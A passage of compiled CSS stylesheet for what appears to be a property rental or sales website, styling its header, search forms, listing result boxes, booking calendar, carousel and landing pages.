          margin-top: 2px; }
          header.new .data-cont .items .item ul.drop li {
            padding-top: 10px; }
            header.new .data-cont .items .item ul.drop li a {
              color: white; }
        header.new .data-cont .items .item:hover ul {
          display: block; }
    header.new .data-cont .menu {
      text-align: right;
      margin-top: 33px;
      margin-bottom: -2px; }
      @media (min-width: 768px) and (max-width: 1023px) {
        header.new .data-cont .menu {
          text-align: center; } }
      header.new .data-cont .menu li, header.new .data-cont .menu li a {
        color: #9d9f9f;
        font-weight: 400;
        text-decoration: none;
        padding: 0;
        font-size: 16px; }
      header.new .data-cont .menu a.active {
        font-weight: 700;
        color: white; }
      header.new .data-cont .menu > ul > li::after {
        content: " | ";
        display: inline-block;
        padding-left: 5px; }
      header.new .data-cont .menu li:last-child:after, header.new .data-cont .menu li:nth-last-child(2):after {
        content: " "; }
      header.new .data-cont .menu li a {
        padding: 9.5px; }
      header.new .data-cont .menu > ul > li a:hover, header.new .data-cont .menu > ul > li:last-child > a {
        background-color: #e1b023;
        color: white;
        font-weight: 500; }
      header.new .data-cont .menu li ul {
        display: none; }
      header.new .data-cont .menu li:hover ul {
        display: block;
        position: absolute;
        background-color: white;
        padding: 5px;
        margin-left: -10px;
        margin-top: 4px;
        text-align: left;
        border-left: 2px solid #bbf5ec;
        border-right: 2px solid #bbf5ec;
        border-bottom: 2px solid #bbf5ec; }
        header.new .data-cont .menu li:hover ul li {
          margin: 10px 0px; }

footer {
  background-color: #3f3f3f; }
  footer .upper {
    padding: 15px;
    background-color: #bbf5ec; }
    footer .upper p {
      margin-bottom: 0;
      color: #3f3f3f !important;
      font-size: 17px; }
  footer .lower {
    padding: 15px; }
  footer.bottom {
    position: absolute;
    bottom: 0; }
  footer .head {
    float: left;
    font-size: 20px; }
    footer .head.where-are-we {
      font-size: 18px; }
    footer .head .title {
      margin-right: 20px;
      color: white; }
    footer .head .subtitle {
      color: white; }
  footer .links {
    color: white;
    opacity: 0.5;
    padding-top: 10px;
    font-size: 16px; }
    footer .links a {
      color: white; }
    footer .links .separator {
      margin: 0 5px; }
  footer .copyright {
    padding-top: 10px;
    color: white; }
    footer .copyright a {
      color: white; }
  footer .address, footer .where-are-we {
    color: white; }

.list .post {
  margin-top: 20px; }
  .list .post .desc {
    color: #3f3f3f;
    font-size: 16px;
    margin: 10px 0; }
    @media (max-width: 767px) {
      .list .post .desc {
        font-size: 11.2px; } }
  .list .post img {
    width: 100%; }

.post-detail .main-img img {
  width: 100%;
  margin-top: 15px; }
.post-detail .desc {
  color: #3f3f3f;
  margin: 20px 0; }
.post-detail .date {
  margin-top: 20px; }

.slides-navigation .glyphicon {
  font-size: 45px;
  color: white;
  opacity: 0.7;
  padding: 0 25px; }

.over-slider-data {
  z-index: 4;
  position: absolute; }
  @media (min-width: 768px) {
    .over-slider-data {
      left: 150px;
      top: 150px; }
      .over-slider-data .input-container {
        height: 43px; } }
  @media (min-width: 768px) and (max-width: 1023px) {
    .over-slider-data {
      left: 50px;
      top: 55%;
      width: 85%; }
      .over-slider-data .input-container {
        max-width: 150px; }
        .over-slider-data .input-container.inp-select select {
          font-size: 13px;
          margin-top: 2px;
          width: 85px !important; } }
  @media (min-width: 1024px) and (max-width: 1200px) {
    .over-slider-data {
      width: 100%; }
      .over-slider-data.inp-select select {
        font-size: 13px;
        margin-top: 2px;
        width: 85px !important; }
      .over-slider-data #id_zone {
        width: 70px !important; } }
  @media (max-width: 767px) {
    .over-slider-data {
      top: 85px;
      left: 50px;
      width: calc(100% - 100px);
      min-width: 0; }
      .over-slider-data .input-container {
        width: 100%; } }
  @media (max-width: 767px) {
    .over-slider-data h1 {
      font-size: 18px;
      margin-top: 40px;
      margin-bottom: 15px !important; } }
  .over-slider-data h1 {
    margin: 0px;
    margin-bottom: 15px;
    font-size: 40px; }
  .over-slider-data h1, .over-slider-data h3 {
    text-align: left;
    color: white;
    text-shadow: -1px 2px 4px black; }
  .over-slider-data h3 {
    color: white; }

#home-header-slider {
  overflow: visible !important; }

.result-data {
  background-color: #bbf5ec;
  padding: 15px 0;
  margin-top: 20px; }
  @media (min-width: 1024px) {
    .result-data {
      margin-top: 0px; } }
  .result-data .count {
    color: #3f3f3f;
    float: left; }
  .result-data .input-container {
    display: block;
    float: left;
    margin: 0;
    padding: 10px;
    width: 203px;
    color: #3f3f3f;
    border: 1px solid #3f3f3f;
    margin-left: 20px;
    font-size: 16px; }
    @media (max-width: 767px) {
      .result-data .input-container {
        width: 130px;
        padding: 10px; } }
    @media (max-width: 767px) {
      .result-data .input-container {
        font-size: 11.2px; } }
    .result-data .input-container select {
      color: #3f3f3f;
      width: 100%;
      text-align: center; }

.block-center {
  text-align: center; }

.block-center:before {
  content: "";
  display: inline-block;
  height: 100%;
  vertical-align: middle; }

.block-center .centered {
  display: inline-block;
  vertical-align: middle; }

.results {
  margin-top: 20px;
  margin-bottom: 20px; }

#results-container {
  transition: 1s; }

.result-box {
  background-color: #f0f0f0;
  margin-bottom: 30px;
  max-height: 508px; }
  .result-box .entry-image {
    min-height: 38px; }
    .result-box .entry-image .flexslider {
      margin: 0;
      border: none; }
    .result-box .entry-image .flex-control-nav {
      width: auto;
      position: absolute;
      bottom: 0;
      top: 15px;
      text-align: center;
      right: 10px; }
      .result-box .entry-image .flex-control-nav li {
        margin: 0 4px; }
        .result-box .entry-image .flex-control-nav li a {
          box-shadow: none;
          background: rgba(255, 255, 255, 0);
          border: 1px solid white; }
        .result-box .entry-image .flex-control-nav li a.active, .result-box .entry-image .flex-control-nav li a.flex-active {
          background: white;
          background-color: white; }
    .result-box .entry-image .flex-direction-nav a:before {
      font-size: 30px;
      color: #FFF;
      font-family: 'Glyphicons Halflings'; }
    .result-box .entry-image .flex-prev:before {
      content: "\e257"; }
    .result-box .entry-image .flex-next:before {
      content: "\e258"; }
  .result-box .data-container {
    padding: 10px 20px; }
  .result-box .entry-price {
    margin-bottom: -38px;
    background-color: #e1b023;
    float: right;
    position: relative;
    top: -38px;
    padding: 5px 15px;
    opacity: 0.8;
    z-index: 3; }
    .result-box .entry-price span {
      color: white; }
    .result-box .entry-price .mini {
      font-size: 14px; }
      @media (max-width: 767px) {
        .result-box .entry-price .mini {
          font-size: 9.8px; } }
    .result-box .entry-price .price {
      font-size: 20px; }
      @media (max-width: 767px) {
        .result-box .entry-price .price {
          font-size: 14px; } }
  .result-box .entry-title {
    padding: 10px 0;
    min-height: 95px; }
    .result-box .entry-title .title {
      margin: 0;
      font-size: 20px;
      color: #3f3f3f;
      text-decoration: none;
      font-weight: 400; }
      @media (max-width: 767px) {
        .result-box .entry-title .title {
          font-size: 14px; } }
      @media (min-width: 1024px) and (max-width: 1200px) {
        .result-box .entry-title .title {
          font-size: 18px; } }
    .result-box .entry-title .zone {
      font-size: 15px;
      color: #e1b023;
      font-weight: 300; }
      @media (max-width: 767px) {
        .result-box .entry-title .zone {
          font-size: 10.5px; } }
  .result-box .entry-meta .containers {
    padding-right: 0; }
  @media (min-width: 1201px) {
    .result-box .entry-meta .icon-container {
      width: 25%; }
      .result-box .entry-meta .icon-container.venta > span {
        width: 100%;
        display: block;
        text-align: center; }
      .result-box .entry-meta .icon-container.venta > img {
        display: block;
        margin: 0 auto; } }
  .result-box .entry-meta .icon-container, .result-box .entry-meta .col-lg-3 {
    margin-bottom: 15px; }
    .result-box .entry-meta .icon-container .icon-data, .result-box .entry-meta .col-lg-3 .icon-data {
      color: #e1b023;
      font-weight: 300; }
  .result-box .entry-content .short-description {
    text-align: justify;
    color: #3f3f3f;
    font-size: 15px;
    font-weight: 400;
    margin-bottom: 0;
    height: 105px;
    /* white-space: nowrap; */
    overflow: hidden;
    text-overflow: ellipsis; }
    @media (max-width: 767px) {
      .result-box .entry-content .short-description {
        font-size: 10.5px; } }
  .result-box .entry-link {
    text-align: right; }
    .result-box .entry-link a {
      color: #e1b023;
      font-weight: 400; }

#search {
  min-width: 990px; }
  #search > a {
    display: inline-block;
    margin-right: -3px !important; }
  #search select {
    color: #3f3f3f; }
  #search #Search_ref {
    display: inline-block;
    margin-left: 1px !important; }
  #search #Search_sell, #search #Search_rent, #search #Search_ref {
    padding: 5px 20px;
    margin: 0 0 0.5px 0.5px; }
    @media (min-width: 1201px) {
      #search #Search_sell, #search #Search_rent, #search #Search_ref {
        margin: 0 0 1px 0.5px; } }
    @media (max-width: 767px) {
      #search #Search_sell, #search #Search_rent, #search #Search_ref {
        margin: 0 0 0 0.5px;
        width: 33%;
        padding-left: 0 !important;
        padding-right: 0 !important;
        text-align: center; } }
  #search.results {
    margin: 20px 0; }
    @media (max-width: 767px) {
      #search.results .input-container {
        width: calc(100% - 1px);
        max-width: 100%; } }
    @media (min-width: 768px) and (max-width: 1023px) {
      #search.results {
        padding-right: 1px;
        margin: 0; } }
    @media (min-width: 1024px) and (max-width: 1200px) {
      #search.results {
        margin: 0;
        margin-bottom: 20px; } }
    #search.results .input-container {
      border: 1px solid #3f3f3f;
      padding: 10px 10px;
      height: 44px;
      background-color: white;
      max-width: 140px !important;
      width: 100%; }
      #search.results .input-container img {
        max-height: 22px; }
      #search.results .input-container .date-picker {
        height: 20px; }
    @media (max-width: 767px) {
      #search.results {
        width: 100%;
        min-width: 0; }
        #search.results .input-container {
          max-width: 100% !important; } }
    #search.results form .btn-search {
      margin-top: 1px;
      padding: 11px 18px;
      float: left; }
  #search.slider {
    width: 844px; }
    @media (min-width: 768px) and (max-width: 1023px) {
      #search.slider {
        width: calc(100% - 100px); }
        #search.slider .input-container {
          max-width: 138px !important; } }
    @media (max-width: 767px) {
      #search.slider {
        width: 100%;
        min-width: 0; } }
    @media (min-width: 768px) and (max-width: 1023px) {
      #search.slider {
        width: 100%;
        min-width: 0; } }
  #search form .btn-search {
    padding: 10.5px 18px;
    margin-left: 1px;
    margin-top: 0.5px; }
    @media (max-width: 767px) {
      #search form .btn-search {
        float: left;
        margin-left: calc(50% - 44px);
        margin-top: 20px;
        padding: 11px 30px; } }
  @media (min-width: 1024px) and (max-width: 1200px) {
    #search .inp-select select {
      font-size: 13px;
      margin-top: 2px;
      width: 80px !important;
      max-width: 80px !important; }
    #search .inp-date #search_date_from,
    #search .inp-date #search_date_to {
      font-size: 13px;
      margin-top: 2px;
      width: 80px !important;
      max-width: 80px !important;
      -moz-box-sizing: border-box;
      -webkit-box-sizing: border-box;
      box-sizing: border-box; } }
  @media (min-width: 768px) and (max-width: 1023px) {
    #search .inp-select select {
      font-size: 13px;
      margin-top: 2px;
      width: 80px !important;
      max-width: 80px !important; }
    #search .inp-date #search_date_from,
    #search .inp-date #search_date_to {
      font-size: 13px;
      margin-top: 2px;
      width: 80px !important;
      max-width: 80px !important;
      -moz-box-sizing: border-box;
      -webkit-box-sizing: border-box;
      box-sizing: border-box; } }
  @media (min-width: 768px) {
    #search #search_large_sell_type > select {
      max-width: 80px !important; } }

.message {
  color: #3f3f3f;
  overflow: hidden; }
  .message.message-cnt {
    padding: 40px 0; }
    @media (min-width: 768px) {
      .message.message-cnt {
        min-height: 500px; } }

.static-page {
  margin-top: 80px; }
  .static-page > h1 {
    margin-top: 35px;
    margin-bottom: 30px; }

.mini-map {
  position: absolute;
  right: 0;
  bottom: 0;
  z-index: 2;
  margin: 30px;
  margin-bottom: 45px;
  width: 400px;
  height: 300px; }

.slogan-h {
  color: white;
  text-align: left;
  text-shadow: -1px 2px 4px black;
  font-weight: 300;
  font-size: 30px; }

.home * {
  color: white; }
@media (min-width: 1024px) {
  .home .height-spot, .home.height-spot {
    height: 510px; } }
@media (min-width: 768px) and (max-width: 1023px) {
  .home .height-spot, .home.height-spot {
    height: 400px; } }
@media (max-width: 767px) {
  .home .height-spot, .home.height-spot {
    height: 300px; } }
.home .quad_home_spot_1, .home .quad_home_spot_2, .home .quad_home_spot_3, .home .quad_home_spot_4 {
  background-repeat: no-repeat;
  background-size: cover; }
  .home .quad_home_spot_1 .cnt, .home .quad_home_spot_2 .cnt, .home .quad_home_spot_3 .cnt, .home .quad_home_spot_4 .cnt {
    position: absolute;
    color: white; }
    .home .quad_home_spot_1 .cnt h2, .home .quad_home_spot_2 .cnt h2, .home .quad_home_spot_3 .cnt h2, .home .quad_home_spot_4 .cnt h2 {
      font-size: 30px; }
      @media (max-width: 767px) {
        .home .quad_home_spot_1 .cnt h2, .home .quad_home_spot_2 .cnt h2, .home .quad_home_spot_3 .cnt h2, .home .quad_home_spot_4 .cnt h2 {
          font-size: 21px; } }
.home .quad_home_spot_1 {
  background-image: url("/static/img/home/autosearch_01.jpg");
  background-position: right center; }
  @media (max-width: 767px) {
    .home .quad_home_spot_1 {
      background-position: right center; } }
  .home .quad_home_spot_1 .cnt {
    text-align: right;
    right: 30px;
    bottom: 30px; }
.home .quad_home_spot_2 {
  background-image: url("/static/img/home/autosearch_02.jpg");
  background-position: left center; }
  @media (max-width: 767px) {
    .home .quad_home_spot_2 {
      background-position: left center; } }
  .home .quad_home_spot_2 .cnt {
    text-align: left;
    left: 30px;
    bottom: 30px; }
.home .quad_home_spot_3 {
  background-image: url("/static/img/home/autosearch_03.jpg");
  background-position: right center; }
  @media (max-width: 767px) {
    .home .quad_home_spot_3 {
      hbackground-position: right center; } }
  .home .quad_home_spot_3 .cnt {
    text-align: right;
    right: 30px;
    bottom: 30px; }
.home .quad_home_spot_4 {
  background-image: url("/static/img/home/autosearch_04.jpg");
  background-position: left center; }
  @media (max-width: 767px) {
    .home .quad_home_spot_4 {
      background-position: left center; } }
  .home .quad_home_spot_4 .cnt {
    text-align: left;
    left: 30px;
    bottom: 30px; }
.home.spot-mallorca {
  background-color: #3f3f3f;
  color: white;
  padding: 20px 0; }
  .home.spot-mallorca img {
    width: 100%; }
.home .spot-video * {
  color: black; }
.home .house-spot, .home.house-spot {
  background-image: url("/static/img/home/call_to_action.jpg");
  background-position: center center;
  background-size: cover;
  color: white; }
  @media (min-width: 1024px) {
    .home .house-spot .text-center, .home.house-spot .text-center {
      margin-top: 130px; } }
  .home .house-spot a, .home.house-spot a {
    color: white; }

.detail {
  background-color: #e1e5e9;
  color: #3f3f3f; }
  .detail h4 {
    font-weight: 300;
    font-size: 21px; }
    @media (max-width: 767px) {
      .detail h4 {
        font-size: 14.7px; } }
  .detail .sep-spot {
    margin-top: 40px; }
  .detail .detail-header {
    background-color: white;
    padding: 20px; }
    .detail .detail-header .text-right a {
      color: #3f3f3f; }
  .detail .detail-data .row {
    margin-bottom: 25px; }
    .detail .detail-data .row p {
      font-size: 16px; }
      @media (max-width: 767px) {
        .detail .detail-data .row p {
          font-size: 11.2px; } }
  .detail .detail-data .equip-cnt {
    padding-left: 30px;
    padding-right: 30px; }
  .detail .detail-calendar .sep {
    margin-top: 15px; }
  .detail .detail-calendar #calendar {
    margin-bottom: 15px; }
    .detail .detail-calendar #calendar .fc-day-grid-container {
      min-height: 275px; }
    .detail .detail-calendar #calendar .fc-view-container * {
      border-color: #3f3f3f !important; }
    .detail .detail-calendar #calendar .fc-toolbar {
      margin: 10px 0; }
      .detail .detail-calendar #calendar .fc-toolbar h2 {
        font-size: 18px;
        margin-top: 6px; }
        @media (max-width: 767px) {
          .detail .detail-calendar #calendar .fc-toolbar h2 {
            font-size: 12.6px; } }
      @media (min-width: 1024px) and (max-width: 1200px) {
        .detail .detail-calendar #calendar .fc-toolbar .fc-button {
          padding: 3px !important; } }
    .detail .detail-calendar #calendar .fc-day-header {
      color: #3f3f3f; }
    .detail .detail-calendar #calendar .fc-other-month {
      color: #7daaa3;
      opacity: 1; }
    .detail .detail-calendar #calendar .fc-today {
      background-color: #7daaa3 !important; }
    .detail .detail-calendar #calendar .block-nd {
      background-color: #e1b023; }
    .detail .detail-calendar #calendar .block-disp {
      background-color: white; }
    .detail .detail-calendar #calendar table {
      border-color: #3f3f3f !important; }
    .detail .detail-calendar #calendar .disp {
      color: #e1b023 !important;
      font-size: 14px; }
      @media (max-width: 767px) {
        .detail .detail-calendar #calendar .disp {
          font-size: 9.8px; } }
  .detail .detail-calendar form .input-container.inp-date {
    border: 1px solid #3f3f3f; }
  .detail .detail-calendar .table-price {
    color: #e1b023; }
    .detail .detail-calendar .table-price .thin {
      font-size: 14px; }
      @media (max-width: 767px) {
        .detail .detail-calendar .table-price .thin {
          font-size: 9.8px; } }
    .detail .detail-calendar .table-price .mid {
      font-size: 18px;
      font-weight: 400; }
      @media (max-width: 767px) {
        .detail .detail-calendar .table-price .mid {
          font-size: 12.6px; } }
    .detail .detail-calendar .table-price .strong {
      font-size: 22px;
      font-weight: 400; }
      @media (max-width: 767px) {
        .detail .detail-calendar .table-price .strong {
          font-size: 15.4px; } }
  .detail .simple-contact .title {
    text-align: center;
    border-bottom: 1px solid #3f3f3f; }
    @media (min-width: 768px) and (max-width: 1023px) {
      .detail .simple-contact .title {
        font-size: 16px; } }
  .detail .simple-contact .btn {
    margin-right: 5px; }
  .detail .mini {
    color: #e1b023; }
  .detail .det-data {
    padding: 20px; }
    @media (max-width: 767px) {
      .detail .det-data img {
        max-width: 45px;
        margin-top: 15px; } }
  @media (min-width: 1024px) {
    .detail .det-price-data {
      text-align: right; } }
  .detail .icons span {
    font-size: 12px; }
    @media (max-width: 767px) {
      .detail .icons span {
        font-size: 8.4px; } }
  @media (max-width: 998px) {
    .detail .icons {
      margin-top: 20px; } }
  .detail .price {
    color: #e1b023;
    font-size: 20px;
    line-height: 28px;
    font-weight: 400; }
    @media (max-width: 767px) {
      .detail .price {
        font-size: 14px; } }
    @media (min-width: 1200px) {
      .detail .price {
        font-size: 28px; } }
  @media (min-width: 1200px) and (max-width: 767px) {
    .detail .price {
      font-size: 19.6px; } }

    .detail .price.request {
      font-size: 18px; }
      @media (max-width: 767px) {
        .detail .price.request {
          font-size: 12.6px; } }

.about {
  padding: 40px 0; }
  .about .img-cnt {
    padding: 50px 30px; }
    .about .img-cnt > div {
      overflow: hidden; }
    .about .img-cnt > div > img {
      width: 100%; }
    .about .img-cnt .social-line {
      padding: 6px;
      background-color: rgba(255, 255, 255, 0.55);
      position: absolute;
      bottom: 0px;
      transition: 0s; }
      .about .img-cnt .social-line a {
        display: inline-block;
        margin: 0 5px; }
    .about .img-cnt span {
      color: #3f3f3f;
      display: inline-block;
      margin: 15px 0;
      font-size: 16px; }
      @media (max-width: 767px) {
        .about .img-cnt span {
          font-size: 11.2px; } }

.contact-form .found {
  color: #3f3f3f;
  position: absolute;
  top: 50px;
  margin-left: 50px; }
.contact-form .contact-head {
  padding: 40px 0;
  overflow: hidden; }
  .contact-form .contact-head h5 {
    line-height: 35px; }
.contact-form .row {
  margin-bottom: 20px; }
  .contact-form .row.sm {
    margin-bottom: 0; }
.contact-form .inp-txt-contact {
  margin: 0;
  padding: 0;
  border: 1px solid #3f3f3f; }
  @media (min-width: 768px) {
    .contact-form .inp-txt-contact {
      max-width: 200px; } }
  .contact-form .inp-txt-contact > input {
    border: none;
    padding: 10px;
    width: 100%; }
  .contact-form .inp-txt-contact .label {
    margin: 0;
    margin-top: 5px; }
.contact-form .contact {
  width: 100%;
  border: 1px solid #3f3f3f;
  padding: 10px; }
  .contact-form .contact textarea {
    width: 100%;
    border: none;
    resize: vertical; }

.errorlist {
  padding: 0; }
  .errorlist li {
    color: red;
    list-style: none; }

/* calendar */
#calendar .fc-head, #calendar .fc-body {
  background-color: white; }

#calendar .fc-basic-view .fc-body .fc-row {
  min-height: 45px; }

#calendar th {
  text-align: center; }

#calendar .btstrp h2 {
  line-height: inherit;
  font-weight: 500; }

#calendar .disp, #calendar .nodisp {
  font-size: 17px;
  background: none;
  border: none;
  text-align: center; }

#calendar .num-noches {
  border: none;
  text-align: right;
  font-size: 13px; }

#calendar .fc-today {
  background-color: yellow !important; }

#calendar .block-nd {
  background-color: darkgray; }

#calendar .block-disp {
  background-color: lightgreen; }

/* ----------------------------------------------------------------
	Owl Carousel CSS
-----------------------------------------------------------------*/
.owl-carousel .animated {
  -webkit-animation-duration: 1000ms;
  animation-duration: 1000ms;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both; }

.owl-carousel .owl-animated-in {
  z-index: 0; }

.owl-carousel .owl-animated-out {
  z-index: 1; }

.owl-carousel .fadeOut {
  -webkit-animation-name: fadeOut;
  animation-name: fadeOut; }

@-webkit-keyframes fadeOut {
  0% {
    opacity: 1; }
  100% {
    opacity: 0; } }
@keyframes fadeOut {
  0% {
    opacity: 1; }
  100% {
    opacity: 0; } }
.owl-height {
  -webkit-transition: height 500ms ease-in-out;
  -o-transition: height 500ms ease-in-out;
  transition: height 500ms ease-in-out; }

.owl-carousel {
  display: none;
  -webkit-tap-highlight-color: transparent;
  position: relative;
  z-index: 1;
  -webkit-backface-visibility: hidden; }

.owl-carousel .owl-stage {
  position: relative;
  -ms-touch-action: pan-Y; }

.owl-carousel .owl-stage:after {
  content: ".";
  display: block;
  clear: both;
  visibility: hidden;
  line-height: 0;
  height: 0; }

.owl-carousel .owl-stage-outer {
  position: relative;
  overflow: hidden;
  -webkit-transform: translate3d(0px, 0, 0);
  cursor: move;
  cursor: -webkit-grab;
  cursor: -o-grab;
  cursor: -ms-grab;
  cursor: grab; }

.owl-carousel .owl-controls .owl-dot,
.owl-carousel .owl-controls .owl-nav .owl-next,
.owl-carousel .owl-controls .owl-nav .owl-prev {
  cursor: pointer;
  cursor: hand;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none; }

.owl-carousel.owl-loaded {
  display: block; }

.owl-carousel.owl-loading {
  display: block;
  min-height: 100px;
  background: url("images/preloader.gif") no-repeat center center; }

.owl-carousel.owl-hidden {
  opacity: 0; }

.owl-carousel .owl-refresh .owl-item {
  display: none; }

.owl-carousel .owl-item {
  position: relative;
  min-height: 1px;
  float: left;
  -webkit-backface-visibility: hidden;
  -webkit-tap-highlight-color: transparent;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none; }

.owl-carousel .owl-item img {
  display: block;
  width: 100%;
  -webkit-transform-style: preserve-3d; }

#slider .owl-carousel .owl-item img {
  -webkit-backface-visibility: hidden; }

.owl-carousel.owl-text-select-on .owl-item {
  -webkit-user-select: auto;
  -moz-user-select: auto;
  -ms-user-select: auto;
  user-select: auto; }

.owl-carousel .owl-grab {
  cursor: move;
  cursor: -webkit-grab;
  cursor: -o-grab;
  cursor: -ms-grab;
  cursor: grab; }

.owl-carousel.owl-rtl {
  direction: rtl; }

.owl-carousel.owl-rtl .owl-item {
  float: right; }

.no-js .owl-carousel {
  display: block; }

.owl-carousel .owl-item .owl-lazy {
  opacity: 0;
  -webkit-transition: opacity 400ms ease;
  -o-transition: opacity 400ms ease;
  transition: opacity 400ms ease; }

.owl-carousel .owl-item img {
  transform-style: preserve-3d; }

.owl-carousel .owl-video-wrapper {
  position: relative;
  height: 100%;
  background: #111; }

.owl-carousel .owl-video-play-icon {
  position: absolute;
  height: 64px;
  width: 64px;
  left: 50%;
  top: 50%;
  margin-left: -32px;
  margin-top: -32px;
  background: url("images/icons/play.png") no-repeat;
  cursor: pointer;
  z-index: 1;
  -webkit-backface-visibility: hidden;
  -webkit-transition: scale 100ms ease;
  -o-transition: scale 100ms ease;
  transition: scale 100ms ease; }

.owl-carousel .owl-video-play-icon:hover {
  -webkit-transition: scale(1.3, 1.3);
  -o-transition: scale(1.3, 1.3);
  transition: scale(1.3, 1.3); }

.owl-carousel .owl-video-playing .owl-video-play-icon,
.owl-carousel .owl-video-playing .owl-video-tn {
  display: none; }

.owl-carousel .owl-video-tn {
  opacity: 0;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  -webkit-background-size: contain;
  -moz-background-size: contain;
  -o-background-size: contain;
  background-size: contain;
  -webkit-transition: opacity 400ms ease;
  -o-transition: opacity 400ms ease;
  transition: opacity 400ms ease; }

.owl-carousel .owl-video-frame {
  position: relative;
  z-index: 1; }

/* Owl Carousel - Controls
-----------------------------------------------------------------*/
.owl-theme .owl-controls {
  text-align: center;
  -webkit-tap-highlight-color: transparent; }

/* Owl Carousel - Controls - Arrows
-----------------------------------------------------------------*/
.owl-theme .owl-controls .owl-nav [class*=owl-] {
  position: absolute;
  top: 50%;
  margin-top: -18px;
  left: -36px;
  zoom: 1;
  width: 36px;
  height: 36px;
  line-height: 32px;
  border: 1px solid rgba(0, 0, 0, 0.2);
  color: #666;
  background-color: #FFF;
  font-size: 18px;
  border-radius: 50%;
  opacity: 0;
  -webkit-transition: all .3s ease;
  -o-transition: all .3s ease;
  transition: all .3s ease; }

.owl-theme .owl-controls.with-carousel-dots .owl-nav [class*=owl-] {
  margin-top: -39px; }

.owl-carousel-full .owl-controls .owl-nav [class*=owl-] {
  margin-top: -30px;
  left: 0 !important;
  height: 60px;
  line-height: 60px;
  border: none;
  color: #EEE;
  background-color: rgba(0, 0, 0, 0.4);
  font-size: 28px;
  border-radius: 0 3px 3px 0; }

.owl-carousel-full .owl-controls.with-carousel-dots .owl-nav [class*=owl-] {
  margin-top: -46px; }

.owl-theme .owl-controls .owl-nav .owl-next {
  left: auto;
  right: -36px; }

.owl-carousel-full .owl-controls .owl-nav .owl-next {
  left: auto !important;
  right: 0 !important;
  border-radius: 3px 0 0 3px; }

.owl-theme:hover .owl-controls .owl-nav [class*=owl-] {
  opacity: 1;
  left: -18px; }

.owl-theme:hover .owl-controls .owl-nav .owl-next {
  left: auto;
  right: -18px; }

.owl-theme .owl-controls .owl-nav [class*=owl-]:hover {
  background-color: #1ABC9C !important;
  color: #FFF !important;
  text-decoration: none; }

.owl-theme .owl-controls .owl-nav .disabled {
  display: none !important; }

/* Owl Carousel - Controls - Dots
-----------------------------------------------------------------*/
.owl-theme .owl-dots .owl-dot {
  display: inline-block;
  zoom: 1;
  margin-top: 30px;
  *display: inline; }

.owl-theme .owl-dots .owl-dot span {
  display: block;
  width: 8px;
  height: 8px;
  margin: 0 4px;
  opacity: 0.5;
  border-radius: 50%;
  background-color: #1ABC9C;
  -webkit-transition: all .3s ease;
  -o-transition: all .3s ease;
  transition: all .3s ease; }

.owl-theme .owl-dots .owl-dot.active span,
.owl-theme .owl-dots .owl-dot:hover span {
  opacity: 1; }

.owl-nav .owl-prev, .owl-nav .owl-next {
  position: absolute;
  top: 50%; }
.owl-nav .owl-prev {
  left: 0; }
.owl-nav .owl-next {
  right: 0; }

/* fixes plugins externos */
.slides-control {
  width: 100% !important; }

.flex-control-thumbs li {
  width: 10% !important; }

.flexslider {
  border: none !important; }
  .flexslider .flex-control-nav {
    z-index: 3; }

.flex-control-thumbs {
  background-color: #E1E5E9 !important;
  margin: 0 !important; }
  .flex-control-thumbs li {
    border: 1px solid #FFF;
    border-bottom: none;
    border-left: none; }
  .flex-control-thumbs li:last-child {
    border-right: none; }

input::-webkit-input-placeholder {
  color: #3f3f3f; }

input:-moz-placeholder {
  /* Firefox 18- */
  color: #3f3f3f; }

input::-moz-placeholder {
  /* Firefox 19+ */
  color: #3f3f3f; }

input:-ms-input-placeholder {
  color: #3f3f3f; }

textarea::-webkit-input-placeholder {
  color: #3f3f3f; }

textarea:-moz-placeholder {
  /* Firefox 18- */
  color: #3f3f3f; }

textarea::-moz-placeholder {
  /* Firefox 19+ */
  color: #3f3f3f; }

textarea:-ms-input-placeholder {
  color: #3f3f3f; }

.op-inp::-webkit-input-placeholder {
  color: #3f3f3f;
  opacity: 0.6; }

.op-inp:-moz-placeholder {
  /* Firefox 18- */
  color: #3f3f3f;
  opacity: 0.6; }

.op-inp::-moz-placeholder {
  /* Firefox 19+ */
  color: #3f3f3f;
  opacity: 0.6; }

.op-inp:-ms-input-placeholder {
  color: #3f3f3f;
  opacity: 0.6; }

#map {
  height: 100%; }

@keyframes rotate180 {
  from {
    -webkit-transform: rotate(0deg);
    /* Chrome and other webkit browsers */
    -moz-transform: rotate(0deg);
    /* FF */
    -o-transform: rotate(0deg);
    /* Opera */
    -ms-transform: rotate(0deg);
    /* IE9 */
    transform: rotate(0deg); }
  to {
    -webkit-transform: rotate(180deg);
    /* Chrome and other webkit browsers */
    -moz-transform: rotate(180deg);
    /* FF */
    -o-transform: rotate(180deg);
    /* Opera */
    -ms-transform: rotate(180deg);
    /* IE9 */
    transform: rotate(180deg); } }
#arrow-home {
  position: fixed;
  bottom: 25px;
  z-index: 20;
  cursor: pointer;
  transition: transform 300ms ease;
  margin-left: calc(50% - 32.5px);
  display: none; }
  @media (min-width: 1024px) {
    #arrow-home {
      display: block; } }
  #arrow-home.invert img {
    animation-name: rotate180;
    animation-duration: 4s;
    -webkit-transform: rotate(180deg);
    /* Chrome and other webkit browsers */
    -moz-transform: rotate(180deg);
    /* FF */
    -o-transform: rotate(180deg);
    /* Opera */
    -ms-transform: rotate(180deg);
    /* IE9 */
    transform: rotate(180deg); }

#img-header {
  background-size: cover;
  background-position: center; }

.slides img {
  width: 100%; }

.lSAction > a {
  width: 52px !important;
  height: 49px !important;
  background-size: 100px;
  opacity: 1 !important; }
  .lSAction > a.lSNext {
    background-position: -47px 0 !important; }

.trm_blog {
  margin-top: 75px; }

footer .upper a {
  color: #337ab7 !important; }

footer .social img {
  margin-right: 15px; }

.landing {
  margin-top: 78px; }
  .landing .head {
    text-align: center;
    background-position: center center;
    background-size: cover;
    height: 400px; }
    @media (max-width: 767px) {
      .landing .head {
        height: 200px; } }
    .landing .head .content {
      padding: 15px;
      background-color: #0003; }
      .landing .head .content h1 {
        margin: 0;
        color: white;
        font-weight: lighter;
        font-size: 28px; }
  .landing h2 {
    font-size: 30px;
    font-weight: lighter; }
  .landing p {
    font-weight: lighter; }
  .landing .desc {
    margin-top: 30px;
    padding: 15px 30px;
    text-align: center; }
  .landing .ldesc {
    margin-top: 30px;
    padding: 15px 30px; }
  .landing .view_all {
    text-align: right; }
    .landing .view_all a {
